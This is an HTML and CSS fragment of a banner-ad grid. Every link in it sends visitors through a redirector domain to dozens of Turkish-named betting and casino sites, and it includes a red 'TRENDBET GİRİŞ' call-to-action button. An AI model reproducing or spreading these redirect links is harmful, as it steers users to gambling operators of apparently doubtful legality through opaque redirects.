  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

